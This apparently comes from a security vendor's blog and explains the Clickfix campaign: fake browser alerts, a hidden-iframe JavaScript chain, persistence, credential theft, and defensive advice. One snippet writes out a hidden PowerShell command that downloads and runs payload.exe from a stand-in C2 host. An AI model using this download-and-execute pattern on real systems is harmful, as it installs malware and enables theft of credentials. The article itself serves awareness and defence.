Clickfix Malware: A Deceptive Cyber Threat Targeting Users Through Fake Browser Alerts
Hoplon InfoSec
04 Apr, 2025
In today’s interconnected digital landscape, cybersecurity threats continue to evolve, becoming more sophisticated and elusive. One of the latest and most concerning threats is a malware campaign dubbed “Clickfix.” This campaign leverages deceptive browser notifications and pop-up alerts to lure users into inadvertently installing malicious software. In this comprehensive blog post, we will explore the inner workings of Clickfix, its infection mechanism, and the potential risks it poses to individuals and organizations. Additionally, we will offer detailed guidance on how to recognize such threats and protect your devices and sensitive information.
Overview of the Clickfix Malware Campaign

The Clickfix malware campaign represents a new breed of cyber threats that blend social engineering tactics with advanced malware deployment techniques. At its core, Clickfix is designed to exploit user trust through convincing browser notifications and security alerts. The campaign targets a wide array of users, with a notable focus on those accessing financial institutions and e-commerce platforms.
How Clickfix Malware Operates
Clickfix Malware typically manifests as seemingly benign browser notifications that prompt users to take immediate action. These notifications are cleverly designed to resemble legitimate security alerts, complete with buttons labeled “Fix Now” and “Bot Verification.” Once a user clicks on one of these prompts, a chain of events is triggered that ultimately leads to the installation of malware on the victim’s device. The initial stages of the campaign involve the use of compromised websites or malicious advertisements that generate error messages or security alerts. These alerts are engineered to create a false sense of urgency, compelling even cautious users to respond without thorough scrutiny.
The Social Engineering Element
The success of Clickfix Malware lies largely in its sophisticated social engineering tactics. Cybercriminals behind the campaign have spent considerable effort to ensure that the deceptive notifications mimic genuine browser security messages. The attention to detail in the design means that even individuals well-versed in cybersecurity best practices may find themselves falling prey to these tricks. The malware authors have exploited the inherent trust users place in system alerts, making it increasingly difficult for individuals to differentiate between legitimate and malicious prompts.
The Technical Mechanism Behind Clickfix Malware

Understanding the technical details of the Clickfix Malware campaign is critical for both cybersecurity professionals and everyday users. This section delves into the technical underpinnings that enable Clickfix Malware to bypass standard security measures and establish a foothold on infected systems.
Initial Infection Vector
The Clickfix Malware attack chain begins with compromised websites or malicious advertisements that display error messages or security alerts. When these prompts appear, users are urged to click on the “Fix Now” or “Bot Verification” buttons. Once clicked, the hidden threat is activated, and a series of events unfolds, starting with the execution of malicious JavaScript.
Execution of Malicious JavaScript
The malicious code executed after the user interaction is designed to be both stealthy and efficient. The JavaScript code creates a hidden iframe within the browser window. This iframe is not visible to the user, thereby masking the true intent of the code. Shortly after, an encoded PowerShell command is executed. This command is responsible for downloading an executable payload from a command and control (C2) server. The encoded command leverages PowerShell’s ability to run in a hidden mode, making it even more challenging for traditional detection methods to identify malicious activity.
Below is a simplified representation of the code snippet used in the campaign:
function dL(src) {
const e = document.createElement('iframe');
e.setAttribute('src', src);
e.style.display = 'none';
document.body.appendChild(e);
setTimeout(() => {
const ps = document.createElement('script');
ps.inner HTML = `PowerShell -w hidden -e ${btoa('Invoke-WebRequest -Uri "https://c2server.net/payload.exe" -OutFile "$env:TEMP\\update.exe"; Start-Process "$env:TEMP\\update.exe"')}`;
document.body.appendChild(ps);
}, 3000);
}
dL('hxxps://malicious-cdn.com/fake-update.html');This code carefully constructs a hidden iframe and then schedules the execution of a PowerShell script after a short delay. The script downloads what appears to be a benign file from a malicious server, but in reality, it is the gateway to the main malware payload.

Persistent Infection and Evasion Techniques
Once the initial payload is executed, the malware establishes persistence on the infected system. Clickfix employs multiple redundant persistence mechanisms to ensure that it remains active even if some components are removed or disabled. This multi-layered persistence strategy makes complete eradication of the malware exceedingly difficult. The malware uses obfuscation techniques to disguise its presence. It employs “living off the land” tactics—leveraging existing system utilities and processes—to minimize its footprint and avoid detection by conventional antivirus software.
Detailed Analysis of the Infection Process
A thorough analysis of the infection process helps in understanding how Clickfix transitions from a seemingly harmless prompt to a fully-fledged malware infection capable of significant damage.
Triggering the Infection
The infection process is initiated when a user interacts with the deceptive notification by clicking on either the “Fix Now” or “Bot Verification” button. This interaction triggers the execution of obfuscated JavaScript, which serves as the starting point for the malware’s chain of commands. This initial step is critical, as it sets the stage for the download and execution of additional payloads.
Downloading and Executing the Payload
The embedded JavaScript code, once activated, creates a hidden iframe that loads content from a malicious content delivery network (CDN). After a brief delay, the code proceeds to execute an encoded PowerShell command. This command downloads an executable file from a designated C2 server. The file, although appearing benign at first glance—often masquerading as a PDF document or a system utility—is actually a critical component of the malware’s payload.
The PowerShell command is crafted to operate stealthily. Running in a hidden window avoids drawing attention from the user or triggering alerts in the operating system’s standard monitoring tools. The downloaded executable then takes over the task of establishing persistent access and initiating further stages of the malware infection.
Multiple Redundant Persistence Mechanisms
Once the main payload is successfully executed, Clickfix Malware employs various methods to ensure its continued presence on the infected system. Researchers have noted that the malware is particularly adept at creating redundant persistence mechanisms. This means that even if one persistence method is detected and removed, others may still be in place to reactivate the malware. The redundancy is achieved through the creation of scheduled tasks, registry modifications, and the use of legitimate system utilities that are repurposed for malicious intent. Such tactics complicate the process of completely eradicating the threat from an infected system.
The Impact of Clickfix Malware on Victims
The implications of a Clickfix Malware infection extend far beyond the initial breach. Once the malware is established on a system, it begins harvesting sensitive data and establishing a remote access capability that cybercriminals can exploit.
Credential Theft and Financial Data Harvesting
A primary objective of the Clickfix Malwarecampaign is the theft of sensitive information. Once the malware is active, it targets stored passwords, financial credentials, and even cryptocurrency wallets. The malware’s keylogging functionality further enhances its ability to capture additional data by recording keystrokes, including login credentials and other confidential information entered by the user. This stolen data can be used for a variety of malicious purposes, including unauthorized financial transactions and identity theft.
Remote Access and Control
Beyond data theft, Clickfix Malware provides attackers with remote access to the compromised system. This access enables cybercriminals to execute further commands, install additional malware, or even use the infected system as a launchpad for attacks on other networks. The remote control functionality is especially concerning for businesses and financial institutions, where unauthorized access could lead to significant financial losses and reputational damage.
Low System Footprint for Stealth
A notable characteristic of Clickfix Malware is its ability to maintain a low system footprint. By operating quietly in the background and avoiding resource-intensive processes, the malware minimizes its chances of being detected by both automated security tools and vigilant users. This stealthy behavior allows the malware to continue harvesting data and facilitating remote access for extended periods without raising alarms.
Advanced Evasion Techniques and Infrastructure Rotation
Cybercriminals behind the Clickfix Malware campaign have demonstrated a high level of technical prowess by employing advanced evasion techniques that complicate detection and removal efforts.
Obfuscation and Fileless Execution
One of the key features of Clickfix Malware is its reliance on obfuscation to hide its true intent. The malware uses complex encoding and obfuscation methods to disguise its PowerShell commands and executable payloads. Additionally, the campaign frequently utilizes fileless execution techniques, meaning that the malware operates directly in memory rather than relying on traditional executable files. Fileless malware is notoriously difficult to detect, as it does not leave behind conventional artifacts on the hard drive that security tools can easily flag.
Dynamic Command and Control Infrastructure
Another challenge posed by Clickfix Malware is its rapidly changing command and control infrastructure. Researchers have documented the rotation of over 38 unique domains used by the malware in just a single month. This constant flux in the C2 infrastructure means that security systems must be continually updated to block new domains and IP addresses associated with the campaign. The dynamic nature of the infrastructure further complicates efforts to trace and shut down the sources of the malware.
Mitigation Strategies and Best Practices

Given the sophistication of the Clickfix Malwarecampaign, both individuals and organizations need to adopt a proactive approach toward cybersecurity. In this section, we outline several best practices and mitigation strategies that can help defend against this evolving threat.
Strengthening Browser Security
One of the first lines of defense against Clickfix is to implement robust browser security policies. Users should configure their browsers to block pop-ups and limit permissions for executing scripts from untrusted sources. Additionally, enabling features such as browser sandboxing can help isolate potentially malicious processes and reduce the risk of widespread infection.
Regular System and Software Updates
Keeping operating systems, browsers, and all software up to date is critical for security. Many malware campaigns, including Clickfix Malware, exploit vulnerabilities in outdated software to gain a foothold on a system. By ensuring that your system is running the latest security patches, you reduce the number of exploitable entry points for cybercriminals.
Advanced Endpoint Protection Solutions
Traditional signature-based antivirus solutions may struggle to detect sophisticated threats like Clickfix Malware. Therefore, it is advisable to invest in advanced endpoint protection solutions that focus on behavioral analysis and anomaly detection. These tools monitor system activity in real-time and can flag unusual behavior that may indicate a malware infection. By identifying and responding to behavioral anomalies, organizations can effectively contain and neutralize threats before they cause significant damage.
User Education and Awareness
An informed user base is one of the strongest defenses against malware infections. Cybersecurity training should be a mandatory part of any organization’s security strategy. Users need to be educated about the latest phishing techniques, social engineering tactics, and the importance of verifying the legitimacy of any unexpected alerts or notifications. This proactive approach can significantly reduce the likelihood of a successful malware attack.
Implementation of Network-Level Security Measures
For organizations, it is crucial to deploy network-level security measures such as firewalls, intrusion detection systems (IDS), and secure web gateways. These tools work together to monitor, filter, and block malicious traffic before it can reach end-user devices. In the case of Clickfix, blocking access to known malicious domains and C2 servers can greatly mitigate the risk of infection.
Future Trends in Malware and Cybersecurity
The Clickfix Malware campaign is not an isolated incident; it is part of a broader trend in which cybercriminals are constantly evolving their techniques to bypass security defenses. As technology advances, we can expect to see even more sophisticated malware that leverages artificial intelligence, machine learning, and automation to both launch and evade attacks.
The Rise of AI-Driven Malware
One emerging trend in cybersecurity is the use of artificial intelligence to create more adaptive and resilient malware. AI-driven malware can analyze user behavior in real-time and modify its attack patterns to evade detection. While Clickfix Malware does not currently utilize AI, its ability to tailor lures based on browser language settings and user behavior suggests that future campaigns may incorporate even more advanced adaptive techniques.
Enhancing Cyber Resilience
In response to these evolving threats, organizations must focus not only on prevention but also on resilience. Cyber resilience involves preparing for, responding to, and recovering from cyberattacks. This approach emphasizes the importance of having robust backup systems, incident response plans, and disaster recovery strategies in place. By adopting a comprehensive resilience strategy, organizations can minimize downtime and reduce the overall impact of a successful attack.
Conclusion
The Clickfix malware campaign exemplifies the increasing sophistication of cyber threats in today’s digital environment. Through a combination of deceptive browser notifications, advanced obfuscation techniques, and dynamic command and control infrastructures, Clickfix Malware poses a significant risk to both individual users and organizations alike. Its ability to remain undetected while harvesting sensitive data and providing remote access to cybercriminals makes it a formidable adversary in the realm of cybersecurity.
To effectively combat such threats, it is essential to adopt a multi-layered security strategy that includes robust browser security policies, regular software updates, advanced endpoint protection, and comprehensive user education. Additionally, organizations should implement network-level defenses and focus on enhancing overall cyber resilience. By staying informed about emerging trends and continually adapting security practices, we can better protect ourselves against the ever-evolving landscape of cyber threats.
Source: Cybersecurity News, McAfee, Proofpoint
Share this :